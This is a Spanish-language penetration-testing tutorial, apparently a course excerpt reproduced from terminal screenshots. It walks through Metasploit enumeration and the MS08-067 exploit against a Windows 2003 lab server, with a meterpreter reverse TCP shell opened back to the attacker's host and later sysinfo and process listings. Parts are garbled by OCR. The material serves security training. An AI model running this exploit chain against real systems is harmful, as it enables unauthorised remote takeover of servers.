root@kali: ~ Archivo Editar Ver Buscar Terminal Ayuda Nmap: nmap -v -iR 10000 -Pn -p 80 Nmap: SEE THE MAN PAGE (http://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES \*1 nsf > services Services nost port proto state info name .... ..... 192.168.20.31 88 Windows 2003 Kerberos server time: 2015-01-15 08: tcp kerberos-sec open 44:05Z 192.168.20.31 123 udp ntp open 192.168.20.31 135 Microsoft Windows RPC tcp msrpc open 192.168.20.31 137 netbios-ns udp open 192.168.20.31 139 tcp netbios-ssn open 192.168.20.31 389 tcp ldap open 192.168.20.31 445 microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds tcp open 192.168.20.31 192.168.20.31 464 tcp kpasswd5 open 593 ncacn\_http Microsoft Windows RPC over HTTP 1.0 tcp open 192.168.20.31 636 tcp tcpwrapped open Microsoft Windows RPC 192.168.20.31 1026 open tcp msrpc 192.168.20.31 1027 ncacn http Microsoft Windows RPC over HTTP 1.0 tcp open 192.168.20.31 1038 tcp dce-rpc open Microsoft Windows RPC 192.168.20.31 1042 tcp msrpc open 192.168.20.31 3268 open tcp ldap 192.168.20.31 3269 tcp tcpwrapped open nsf >

El comando vulns nos mostrará las vulnerabilidades del archivo obtenido por el Nessus, el Openvas, etc.

. 🗆 🗙

#### root@kali: ~

Archivo Editar Ver Buscar Terminal Ayuda

| msf : | > vulns                                                                                        |
|-------|------------------------------------------------------------------------------------------------|
| [*]   | Time: 2015-01-14 12:34:53 UTC Vuln: host=192.168.20.31 name=Nessus Scan Information refs=NSS-1 |
| 9506  |                                                                                                |
| [*]   | Time: 2015-01-14 12:34:53 UTC Vuln: host=192.168.20.31 name=Common Platform Enumeration (CPE)  |
| refs  | =NSS-45590                                                                                     |
| [*]   | Time: 2015-01-14 12:34:53 UTC Vuln: host=192.168.20.31 name=Device Type refs=NSS-54615         |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=MS08-067: Microsoft Windows Server |
| Ser   | vice Crafted RPC Request Handling Remote Code Execution (958644) (uncredentialed check) refs=C |
| VE-2  | 008-4250,BID-31874,OSVDB-49243,MSFT-MS08-067,IAVA-2008-A-0081,CWE-94,MSF-MS08-067 Microsoft Se |
| rver  | Service Relative Path Stack Corruption,NSS-34477                                               |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=0S Identification refs=NSS-11936   |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=Traceroute Information refs=NSS-10 |
| 287   |                                                                                                |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=Ethernet Card Manufacturer Detecti |
| on n  | efs=NSS-35716                                                                                  |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=LDAP Crafted Search Request Server |
| Inf   | ormation Disclosure refs=NSS-25701                                                             |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln:/host=192.168.20.31 name=LDAP Crafted Search Request Server |
| Inf   | ormation Disclosure refs=NSS-25701                                                             |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 hame=LDAP Server Detection refs=NSS-208 |
| 70    |                                                                                                |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=LDAP Server Detection refs=NSS-208 |
| 70    |                                                                                                |
| [*]   | Time: 2015-01-14 12:34:54 UTC Vuln: host=192.168.20.31 name=Service Detection refs=NSS-22964   |
| [*]   | Time: 2015-01-14 12:34:55 UTC Vuln: host=192.168.20.31 name=Service Detection refs=NSS-22964   |
| [*]   | Time: 2015-01-14 12:34:55 UTC Vuln: host=192.168.20.31 name=Service Detection refs=NSS-22964   |
| [*]   | Time: 2015-01-14 12:34:55 UTC Vuln: host=192.168.20.31 name=Network Time Protocol (NTP) Server |

El comando search nos ayuda a buscar módulos del MSF (Metasploit). Por ejemplo, si necesitamos un módulo para atacar una vulnerabilidad DNS, ponemos search dns y vemos de qué módulos disponemos y su ubicación.

| root@kali: ~                                                                  |                                     | - • ×              |
|-------------------------------------------------------------------------------|-------------------------------------|--------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                      |                                     |                    |
| ction refs=NSS-11011<br><u>msf</u> > search dns                               |                                     |                    |
| Matching Modules                                                              |                                     |                    |
|                                                                               |                                     |                    |
| Name                                                                          | Disclosure Date Ra                  | nk Description     |
| auxiliary/dos/mdns/avahi_portzero                                             | 2008-11-14 no                       | rmal Avahi Source  |
| auxiliary/dos/windows/llmnr/msl1_030_dnsapi                                   | 2011-04-12 no                       | rmal Microsoft Win |
| dows DNSAPI.dll LLMNK Buffer Underrun Dos<br>auxiliary/fuzzers/dns/dns_fuzzer | no                                  | rmal DNS and DNSSE |
| auxiliary/gather/dns_bruteforce                                               | no                                  | rmal DNS Brutefoce |
| Enumeration<br>auxiliary/gather/dns_cache_scraper                             | no                                  | rmal DNS Non-Recur |
| auxiliary/gather/dns_info                                                     |                                     | rmal DNS Basic Inf |
| auxiliary/gather/dns_reverse_lookup                                           |                                     | rmal DNS Reverse L |
| ookup Enumeration<br>auxiliary/gather/dns_srv_enum                            | r, the more you are able to hear no | rmal DNS Common Se |
| rvice Record Enumeration<br>auxiliary/gather/enum_dns                         | no                                  | rmal DNS Record Sc |
| anner and Enumerator<br>auxiliary/scanner/dns/dns_amp<br>tion Scanner         | no                                  | rmal DNS Amplifica |

Uno de los exploits mostrados es el exploit/windows7dcerpc7ms07\_029\_msdns\_zonename que explota una vulnerabilidad del DNS de los Windows 2000 y 2003 servers mediante el protocolo RPC en los controladores de dominio. Este exploit realiza un ataque DoS o de denegación de servicio que permite tumbar al servidor.

- 🗆 x

En 2003 Server tenemos una vulnerabilidad grave llamada ms08, la buscamos.

| root@kali: ~                                                                                        |                         |             | _ = ×         |
|----------------------------------------------------------------------------------------------------|-------------------------|-------------|---------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                            |                         |             |               |
| [*] Time: 2015-01-14 12:34:58 UTC Vuln: host=192.168.20.3<br>ction refs=NSS-11011                   | 1 name=Microsoft        | Windows SMB | Service Dete  |
| [*] Time: 2015-01-14 12:34:58 UTC Vuln: host=192.168.20.3<br>ction refs=NSS-11011                   | l name=Microsoft        | Windows SMB | Service Dete  |
| <u>mst</u> > search ms08                                                                            | _                       |             |               |
| Matching Modules                                                                                    |                         |             |               |
|                                                                                                    |                         |             |               |
| Name                                                                                                | Disclosure Date         | Rank        | Description   |
| auxiliary/admin/ms/ms08 059 his2006                                                                 | 2008-10-14              | normal      | Microsoft Ho  |
| st Integration Server 2006 Command Execution Vulnerabilit                                           | y                       |             |               |
| exploit/windows/browser/ms08_041_snapshotviewer                                                     | 2008-07-07              | excellent   | Snapshot Vie  |
| wer for Microsoft Access ActiveX Control Arbitrary File D                                           | lownload                |             |               |
| exploit/windows/browser/ms08_053_mediaencoder                                                       | 2008-09-09              | normal      | Windows Medi  |
| exploit/windows/browser/ms08 070 visual studio msmask                                               | 2008-08-13              | normal      | Microsoft Vi  |
| sual Studio Mdmask32.ocx ActiveX Buffer Overflow<br>exploit/windows/browser/ms08_078_xml_corruption | 2008-12-07              | normal      | MS08-078 Mic  |
| exploit/windows/smb/ms08 067 petapi                                                                 | 2008-10-28              | areat       | MS08-067 Mic  |
| rosoft Server Service Relative Path Stack Corruption                                                | meyou ane able to hear. | great       | 1000 001 1120 |
| exploit/windows/smb/smb_relay<br>rosoft Windows SMB Relay Code Execution                            | 2001-03-31              | excellent   | MS08-068 Mic  |
|                                                                                                    |                         |             |               |

### msf >

Ahora ejecutamos ese exploit que está en exploit/windows/smb/ms08\_067\_netapi. Para ello usamos el comando use.

| root@kali: ~                                                                                                    |                        |             | _ 🗆 ×        |
|----------------------------------------------------------------------------------------------------|------------------------|-------------|--------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                      |                        |             |              |
| ction refs=NSS-11011<br>[*] Time: 2015-01-14 12:34:58 UTC Vuln: host=192.168.20.<br>ction refs=NSS-11011<br>msf > search ms08 | 31 name≕Microsoft      | Windows SMB | Service Dete |
| Matching Modules                                                                                                    |                        |             |              |
|                                                                                                    |                        |             |              |
| Name                                                                                                    | Disclosure Date        | Rank        | Description  |
| auxiliary/admin/ms/ms08_059_his2006<br>st Integration Server 2006 Command Execution Vulnerabili                               | 2008-10-14             | normal      | Microsoft Ho |
| exploit/windows/browser/ms08_041_snapshotviewer<br>wer for Microsoft Access ActiveX Control Arbitrary File                    | 2008-07-07<br>Download | excellent   | Snapshot Vie |
| exploit/windows/browser/ms08_053_mediaencoder<br>a Encoder 9 wmex.dll ActiveX Buffer Overflow                                 | 2008-09-09             | normal      | Windows Medi |
| exploit/windows/browser/ms08_070_visual_studio_msmask<br>sual Studio Mdmask32.ocx ActiveX Buffer Overflow                     | 2008-08-13             | normal      | Microsoft Vi |
| exploit/windows/browser/ms08_078_xml_corruption<br>rosoft Internet Explorer Data Binding Memory Corruption                    | 2008-12-07             | normal      | MS08-078 Mic |
| exploit/windows/smb/ms08_067_netapi                                                                                           | 2008-10-28             | great       | MS08-067 Mic |
| exploit/windows/smb/smb_relay                                                                                                 | 2001-03-31             | excellent   | MS08-068 Mic |
| rosoft Windows SMB Relay Code Execution                                                                                       |                        |             |              |
| mat h was avalait/windows/amb/ma00.067 patani                                                                                 |                        |             |              |
| <pre>msi &gt; use exploit(windows/smb/ms08_06/_netapi msi exploit(ms08_067_netapi) &gt;</pre>                                 |                        |             |              |

Entramos en el host remoto. Para ello ponemos set RHOST y la IP de la víctima.

|                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |           | _ 🗆 ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|--------------|
| Archivo Ed                                                                                           | itar Ver Busc                                                                                                    | ar Terminal Ayu                                                                                                    | ıda                                                                                                    |                                                                                                    |           |              |
| ction refs<br><u>msf</u> > sear                                                                      | =NSS-11011<br>ch ms08                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| Matching M                                                                                           | lodules                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| Name                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    | Disclosure Date                                                                                                    | Rank      | Description  |
| auxilia<br>st Integra                                                                                | ry/admin/ms/<br>tion Server                                                                                               | /ms08_059_his20<br>2006 Command E                                                                                                    | 06<br>Execution Vulnerabilit                                                                                                    | 2008-10-14<br>V                                                                                                    | normal    | Microsoft Ho |
| exploit<br>wer for Mi                                                                                | /windows/bro                                                                                                    | owser/ms08_041_<br>ess ActiveX Cor                                                                                                    | snapshotviewer<br>trol Arbitrary File D                                                                                                    | 2008-07-07<br>while ad                                                                                                    | excellent | Snapshot Vie |
| exploit<br>a Encoder                                                                                 | /windows/bro<br>9 wmex.dll A                                                                                              | owser/ms08_053_<br>ActiveX Buffer                                                                                                    | mediaencoder<br>Overflow                                                                                                    | 2008-09-09                                                                                                    | normal    | Windows Medi |
| exploit<br>sual Studi                                                                                | /windows/bro                                                                                                    | owser/ms08_070<br>ocx ActiveX Buf                                                                                                    | visual_studio_msmask<br>fer Overflow                                                                                                    | 2008-08-13                                                                                                    | normal    | Microsoft Vi |
| exploit<br>rosoft Int                                                                                | /windows/bro                                                                                                    | wser/ms08_078<br>er Data Bindir                                                                                                    | xml_corruption<br>a Memory Corruption                                                                                                    | 2008-12-07                                                                                                    | normal    | MS08-078 Mic |
| exploit<br>rosoft Ser                                                                                | /windows/smb                                                                                                    | /ms08_067_neta<br>Relative Path                                                                                                    | Stack Conruption                                                                                                    | 2008-10-28                                                                                                    | great     | MS08-067 Mic |
| exploit<br>rosoft Wir                                                                                | /windows/smb<br>dows SMB Rel                                                                                              | o/smb_relay<br>lay Code Execut                                                                                                    | 1002-02512 150<br>ion                                                                                                    | 2001-03-31                                                                                                    | excellent | MS08-068 Mic |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| <u>msf</u> > use<br><u>msf</u> exploi                                                                | exploit/wind<br>t(ms08 067 n                                                                                              | dows/smb/ms08<br>netapi) > set P                                                                                                    | 067 netapi<br>RHOST 192.168.20.31                                                                                                    |                                                                                                    |           |              |
| RHOST => 1<br>msf exploi                                                                             | .92.168.20.31<br>.t(ms08_067_r                                                                                            | netapi) >                                                                                                    | ·/ 1 1 1 1 1·1·                                                                                                    | 1 1                                                                                                    |           | 1            |
| Si ecribim                                                                                           | os into nos n                                                                                                    | nostrara inform                                                                                                    | ación de la vulnerabilic                                                                                                    | 1ad.                                                                                                    |           |              |
|                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |           |              |
| Archivo Ed                                                                                           | current Set                                                                                                    | ar Terminal Ayu<br>ting Required                                                                                                    | da<br>I Description                                                                                                    |                                                                                                    |           | _            |
| RHOST<br>RPORT<br>SMBPIPE                                                                            | 192.168.20.<br>445<br>BROWSER                                                                                             | 31 yes<br>yes<br>yes                                                                                                    | The target address<br>Set the SMB service<br>The pipe name to us                                                                                                    | port<br>e (BROWSER, SRVSV                                                                                                    | (C)       |              |
| Payload in                                                                                           | formation:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| Avoid: 8                                                                                             | characters                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| Descriptio                                                                                           | n:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |              |
| This mod<br>code of<br>capable<br>The corr<br>with a d<br>targets<br>2003 tar<br>is just<br>on 2003, | NetAPI32.dll<br>of bypassing<br>ect target m<br>ozen others<br>seem to hand<br>gets will of<br>the first ve<br>along with | a parsing fla<br>through the S<br>NX on some op<br>nust be used to<br>in the same pr<br>fle multiple su<br>ten crash or h<br>ersion of this<br>other platform | w in the path canonic<br>Server Service. This m<br>Perating systems and s<br>prevent the Server S<br>rocess) from crashing.<br>Accessful exploitation<br>ang on subsequent att<br>module, full support<br>as, is still in develo | alization<br>odule is<br>ervice packs.<br>ervice (along<br>Windows XP<br>events, but<br>empts. This<br>for NX bypass<br>pment. |           |              |
| References                                                                                           | :                                                                                                    | - / (0000 105                                                                                                    | a quieter you become the mo                                                                                                    | re you are able to bellar                                                                                                    |           |              |
| http://c                                                                                             | www.osvdb.org                                                                                                    | m/cve/2008-425<br>1/49243                                                                                                    | 0/                                                                                                    |                                                                                                    |           |              |
| http://t<br>http://w                                                                                 | echnet.micro<br>ww.rapid7.co                                                                                              | osoft.com/en-us<br>om/vulndb/looku                                                                                                    | /security/bulletin/MS<br>p/dcerpc-ms-netapi-ne                                                                                                    | 08-067<br>tpathcanonicalize                                                                                                    | -dos      |              |
| <u>msf</u> exploi                                                                                    | t( <b>ms08_067_n</b>                                                                                                    | <pre>etapi ) &gt; info</pre>                                                                                                    |                                                                                                    |                                                                                                    |           |              |

Entramos en nuestro host y vemos que payloads podemos usar. Para ello entramos con set LHOST y nuestra IP, y luego mostramos los payloads con show payloads.

| root                                                                                 | @kali: ~                                         | ×                                       |
|--------------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                             |                                                  |                                         |
| <pre>msf exploit(ms08_067_netapi) &gt; set LH0ST 192 LH0ST =&gt; 192.168.20.21</pre> | 2.168.20.21                                      |                                         |
| <u>msf</u> exploit( <b>ms08_067_netapi</b> ) > show payloads                         |                                                  |                                         |
| Compatible Payloads                                                                  |                                                  |                                         |
| Name                                                                                 | Disclosure Date Bank                             | Description                             |
|                                                                                      |                                                  |                                         |
| generic/custom<br>generic/debug_trap                                                 | normal                                           | Custom Payload<br>Generic x86 Debug Tra |
| p<br>generic/shell_bind_tcp                                                          | normal                                           | Generic Command Shell                   |
| , Bind TCP Inline<br>generic/shell reverse tcp                                       | normal                                           | Generic Command Shell                   |
| , Reverse TCP Inline                                                                 | normal                                           | Generic x86 Tight Loo                   |
| p                                                                                    |                                                  |                                         |
| windows/dllinject/bind_ipv6_tcp                                                      | ARR REPARTS                                      | Reflective DLL Inject                   |
| windows/dllinject/bind_nonx_tcp                                                      | ALGU LGULA (D/AAnormal                           | Reflective DLL Inject                   |
| windows/dllinject/bind_tcp                                                           | you become, the more you are able to here normal | Reflective DLL Inject                   |
| <pre>ion, Bind TCP Stager windows/dllinject/reverse hop http</pre>                   | normal                                           | Reflective DLL Inject                   |
| ion, Reverse Hop HTTP Stager                                                         |                                                  |                                         |
| windows/dllinject/reverse_http                                                       | normal                                           | Reflective DLL Inject                   |

Cargamos el payload meterpreter para controlar la shell del Server 2003. Con esto lo que hacemos es ejecutar una consola de comandos interna de la víctima para poder controlarla.

| root@kali: ~                                                                                                    | _ = ×                    |
|----------------------------------------------------------------------------------------------------|--------------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                          |
| e Injection), Bind TCP Stager (IPv6)<br>windows/vncinject/bind_nonx_tcp norma                                                                                     | l VNC Server (Reflectiv  |
| windows/vncinject/bind_tcp norma                                                                                                    | l VNC Server (Reflectiv  |
| e Injection), Bind TCP Stager<br>windows/vncinject/reverse_hop_http norma<br>e Injection) Beverse Hop_HTTP_Stager                                                 | al VNC Server (Reflectiv |
| windows/vncinject/reverse_http norma                                                                                                    | al VNC Server (Reflectiv |
| windows/vncinject/reverse_ipv6_tcp norma                                                                                                    | l VNC Server (Reflectiv  |
| windows/vncinject/reverse_nonx_tcp norma                                                                                                    | l VNC Server (Reflectiv  |
| e Injection), Reverse TCP Stager (No NX or Win/)<br>windows/vncinject/reverse_ord_tcp norma                                                                       | l VNC Server (Reflectiv  |
| e Injection), Reverse Urginal TCP Stager (No NX or Win/)<br>windows/vncinject/reverse_tcp norma                                                                   | l VNC Server (Reflectiv  |
| e Injection), Reverse TCP Stager<br>windows/vncinject/reverse_tcp_allports norma                                                                                  | l VNC Server (Reflectiv  |
| e Injection), Reverse All-Port TCP Stager<br>windows/vncinject/reverse_tcp_dns                                                                                    | l VNC Server (Reflectiv  |
| e Injection), Reverse TCP Stager (DNS) windows/vncinject/reverse_tcp_rc4 norma                                                                                    | al VNC Server (Reflectiv |
| e Injection), Reverse TCP Stager (RC4 Stage Encryption)                                                                                                    |                          |
| <u>msf</u> exploit(ms08_067_netapi) ><br>msf_exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp<br>PAYLOAD => windows/meterpreter/reverse_tcp |                          |
| <pre>msf exploit(ms08_067_netapi) &gt;</pre>                                                                                                    |                          |

Ejecutamos ya el exploit meterpreter simplemente escribiendo meterpreter.

| root@kau: ~                                                                                                    | _ D X                                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                                                    |
| e Injection), Reverse TCP Stager (No NX or Win7)<br>windows/vncinject/reverse_ord_tcp r                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| e Injection), Reverse Ordinal TCP Stager (No NX or Win7)<br>windows/vncinject/reverse_tcp r                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| e Injection), Reverse TCP Stager<br>windows/vncinject/reverse_tcp_allports r<br>e Injection), Reverse All-Port TCP Stager                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| windows/vncinject/reverse_tcp_dns r<br>e Injection), Reverse TCP Stager (DNS)                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| windows/vncinject/reverse_tcp_rc4 r<br>e Injection), Reverse TCP Stager (RC4 Stage Encryption)                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| <u>msf</u> exploit( <u>ms08_067_netapi</u> ) ><br><u>msf</u> exploit( <u>ms08_067_netapi</u> ) > set PAYLOAD windows/meterpreter/reverse<br>PAYLOAD => windows/meterpreter/reverse_tcp<br><u>msf</u> exploit( <u>ms08_067_netapi</u> ) > exploit                                                                                                    | _tcp                                                                                               |
| <pre>[*] Started reverse handler on 192.168.20.21:4444 [*] Automatically detecting the target [*] Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown [*] We could not detect the language pack, defaulting to English [*] Selected Target: Windows 2003 SP2 English (NX) [*] Attempting to trigger the vulnerability [*] Sending stage (769536 bytes) to 192.168.20.31 [*] Meterpreter session 1 opened (192.168.20.21:4444 -&gt; 192.168.20.31: +0100</pre>                                                                                                    | 3193) at 2015-01-15 11:51:01                                                                       |
| <u>meterpreter</u> >                                                                                                    |                                                                                                    |
| Con esto ya estamos dentro del Windows 2003 Server. Podemos verlo con                                                                                                    | sysinfo.                                                                                           |
| Examine y ejecute aplicaciones instaladas root@kali: ~                                                                                                    | _ O X                                                                                              |
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| e Injection), Reverse All-Port TCP Stager<br>windows/vncinject/reverse_tcp_dns n                                                                                                    | ormal VNC Server (Reflectiv                                                                        |
| e Injection), Reverse All-Port TCP Stager<br>windows/vncinject/reverse_tcp_dns n<br>e Injection), Reverse TCP Stager (DNS)<br>windows/vncinject/reverse_tcp_rc4 n<br>e Injection), Reverse TCP Stager (RC4 Stage Encryption)                                                                                                    | ormal VNC Server (Reflectiv<br>ormal VNC Server (Reflectiv                                         |
| <pre>e Injection), Reverse All-Port TCP Stager    windows/vncinject/reverse_tcp_dns n e Injection), Reverse TCP Stager (DNS)    windows/vncinject/reverse_tcp_rc4 n e Injection), Reverse TCP Stager (RC4 Stage Encryption)  msf exploit(ms08_067_netapi) &gt; msf exploit(ms08_067_netapi) &gt; set PAYLOAD windows/meterpreter/reverse PAYLOAD =&gt; windows/meterpreter/reverse_tcp msf exploit(ms08_067_netapi) &gt; exploit</pre>                                                                                                    | ormal VNC Server (Reflectiv<br>ormal VNC Server (Reflectiv<br>_tcp                                 |
| <pre>e Injection), Reverse All-Port TCP Stager<br/>windows/vncinject/reverse_tcp_dns n<br/>e Injection), Reverse TCP Stager (DNS)<br/>windows/vncinject/reverse_tcp_rc4 n<br/>e Injection), Reverse TCP Stager (RC4 Stage Encryption)<br/>msf exploit(ms08_067_netapi) &gt;<br/>msf exploit(ms08_067_netapi) &gt; set PAYLOAD windows/meterpreter/reverse<br/>PAYLOAD =&gt; windows/meterpreter/reverse_tcp<br/>msf exploit(ms08_067_netapi) &gt; exploit<br/>[*] Started reverse handler on 192.168.20.21:4444<br/>[*] Automatically detecting the target<br/>[*] Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown<br/>[*] We could not detect the language pack, defaulting to English<br/>[*] Selected Target: Windows 2003 SP2 English (NX)<br/>[*] Attempting to trigger the vulnerability<br/>[*] Sending stage (769536 bytes) to 192.168.20.31<br/>[*] Meterpreter session 1 opened (192.168.20.21:4444 -&gt; 192.168.20.31:<br/>+0100</pre>                                                                                                    | ormal VNC Server (Reflectiv<br>ormal VNC Server (Reflectiv<br>_tcp<br>3193) at 2015-01-15 11:51:01 |
| <pre>e Injection), Reverse All-Port TCP Stager windows/vncinject/reverse_tcp_dns n e Injection), Reverse TCP Stager (DNS) windows/vncinject/reverse_tcp_rc4 n e Injection), Reverse TCP Stager (RC4 Stage Encryption) msf exploit(ms08_067_netapi) &gt; msf exploit(ms08_067_netapi) &gt; set PAYLOAD windows/meterpreter/reverse PAYLOAD =&gt; windows/meterpreter/reverse_tcp msf exploit(ms08_067_netapi) &gt; exploit [*] Started reverse handler on 192.168.20.21:4444 [*] Automatically detecting the target [*] Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown [*] We could not detect the language pack, defaulting to English [*] Selected Target: Windows 2003 SP2 English (NX) [*] Attempting to trigger the vulnerability [*] Sending stage (769536 bytes) to 192.168.20.31 [*] Meterpreter session 1 opened (192.168.20.31 [*] Meterpreter session 1 opened (192.168.20.21:4444 -&gt; 192.168.20.31: +0100 meterpreter &gt; sysinfo Computer : SERVIDORW2003 OS : Windows .NET Server (Build 3790, Service Pack 2). Architecture : x86 System Language : es_ES Meterpreter : x86/win32 meterpreter : x86/win32</pre> | ormal VNC Server (Reflectiv<br>ormal VNC Server (Reflectiv<br>_tcp<br>3193) at 2015-01-15 11:51:01 |

Con ps vemos que procesos está ejecutando el Windows 2003. Nos muestra el ejecutable del proceso y el PID o identificador numérico del proceso.

| Archivo Editar Ver<br>\svchost.exe<br>1024 252 ctfmor<br>\ctfmon.exe<br>1172 380 spools | Buscar Terminal A<br>n.exe x86 | yuda<br>O |                                 |                                                                                                    |
|-----------------------------------------------------------------------------------------|--------------------------------|-----------|---------------------------------|----------------------------------------------------------------------------------------------------|
| \svchost.exe<br>1024 252 ctfmor<br>\ctfmon.exe<br>1172 380 spools                       | n.exe x86                      | Ø         |                                 |                                                                                                    |
| 1024 252 ctfmor<br>\ctfmon.exe<br>1172 380 spools                                       | n.exe x86                      | Θ         | CURCOCE CURTRADY Administration | the second second second second second second second second second second second second second second second se |
| <pre>\ctfmon.exe 1172 380 spools \spoolsy ava</pre>                                     |                                |           | CURSUSEGURIDAD\Administrator    | C:\WINDOWS\system32                                                                                             |
| 1172 380 spools                                                                         |                                |           |                                 |                                                                                                    |
| Venool ev ovo                                                                           | sv.exe x86                     | 0         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\system32                                                                                             |
| (spoorsv.exe                                                                            |                                |           |                                 |                                                                                                    |
| 1200 380 msdtc.                                                                         | .exe x86                       | Θ         | NT AUTHORITY\NETWORK SERVICE    | C:\WINDOWS\system32                                                                                             |
| \msdtc.exe                                                                              |                                |           |                                 |                                                                                                    |
| 1276 380 dfssvo                                                                         | .exe x86                       | Θ         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\system32                                                                                             |
| \Dfssvc.exe                                                                             |                                |           |                                 |                                                                                                    |
| 1328 380 svchos                                                                         | st.exe x86                     | 0         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\System32                                                                                             |
| \svchost.exe                                                                            |                                |           |                                 |                                                                                                    |
| 1392 380 ismser                                                                         | rv.exe x86                     | Θ         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\System32                                                                                             |
| \ismserv.exe                                                                            |                                |           |                                 | 10.000.000.000.0000 Store                                                                                       |
| 1404 380 ntfrs.                                                                         | .exe x86                       | Θ         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\system32                                                                                             |
| \ntfrs.exe                                                                              |                                |           |                                 |                                                                                                    |
| 1484 380 svchos                                                                         | st.exe x86                     | 0         | NT AUTHORITY\LOCAL SERVICE      | C:\WINDOWS\system32                                                                                             |
| \svchost.exe                                                                            |                                |           |                                 |                                                                                                    |
| 1652 380 svchos                                                                         | st.exe x86                     | Θ         | NT AUTHORITY\SYSTEM             | C:\WINDOWS\System32                                                                                             |
| \svchost.exe                                                                            |                                |           |                                 |                                                                                                    |
| 2128 632 wmiprv                                                                         | /se.exe x86                    | Θ         | INT AUTHORITY SYSTEM            | C:\WINDOWS\system32                                                                                             |
| \wbem\wmiprvse.exe                                                                      |                                | L         |                                 |                                                                                                    |
| 2196 892 wuauc1                                                                         | t.exe x86                      | Θ         | CURSOSEGURIDAD\Administrator    | C:\WINDOWS\system32                                                                                             |
| \wuauclt.exe                                                                            |                                |           |                                 |                                                                                                    |
| 3168 332 logon.                                                                         | .scr x86                       | Θ         | CURSOSEGURIDAD\Administrator    | C:\WINDOWS\System32                                                                                             |
| \logon.scr                                                                              |                                |           |                                 |                                                                                                    |

### <u>meterpreter</u> > ps

Hay un proceso que es el explorer, lo buscamos y miramos que número de proceso tiene o PID, en este caso el 252. El explorer es el proceso que en los sistemas Windows muestra la interface gráfica. Un claro ejemplo es cuando en el escritorio no nos aparecen los iconos, esto es debido a un fallo de este proceso.

|             |          |                       |         | root@kal   | i: ~                         | _ 🗆 X                  |
|-------------|----------|-----------------------|---------|------------|------------------------------|------------------------|
| Archive     | o Editar | Ver Buscar Termir     | nal Ayu | ida        |                              |                        |
|             |          |                       |         |            |                              |                        |
| PID         | PPID     | Name                  | Arch    | Session    | User                         | Path                   |
| A           | 0        | [System Process]      |         | 4294967295 |                              | 27/27/2                |
| 4           | 0<br>380 | System<br>sychost exe | x86     | 0<br>0     | NT AUTHORITY\SYSTEM          | C+\WINDOWS\Svetem32    |
| \svchc      | st.exe   | 3701030.070           | 100     | Č.         | AT ACTION TO CONSTRUCT       | G. (MINDOND (D) SCOND2 |
| 252<br>.EXE | 152      | explorer.exe          | x86     | Θ          | CURSOSEGURIDAD\Administrator | C:\WINDOWS\Explorer    |
| 260         | 4        | smss.exe              | x86     | 0          | NT AUTHORITY\SYSTEM          | \SystemRoot\System3    |
| 2\smss      | .exe     |                       |         |            |                              |                        |
| 308         | 260      | csrss.exe             | x86     | Θ          | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\syst    |
| em32\c      | srss.e   | xe                    |         |            |                              |                        |
| 332         | 260      | winlogon.exe          | x86     | 0          | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\syst    |
| em32\w      | vinlogo  | n.exe                 |         |            |                              |                        |
| 380         | 332      | services.exe          | x86     | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32    |
| \servi      | ces.ex   | e                     |         |            |                              |                        |
| 392         | 332      | lsass.exe             | x86     | 97700      | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32    |
| \lsass      | .exe     |                       |         |            |                              | Second and a second    |
| 592         | 380      | VBoxService.exe       | x86     | 0-1-1-1-1- | INT AUTHORITY/SYSTEM         | C:\WINDOWS\system32    |
| \VBoxS      | Service  | .exe                  |         |            |                              |                        |
